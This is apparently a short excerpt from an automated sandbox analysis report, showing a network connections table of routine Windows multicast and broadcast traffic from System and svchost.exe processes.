Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |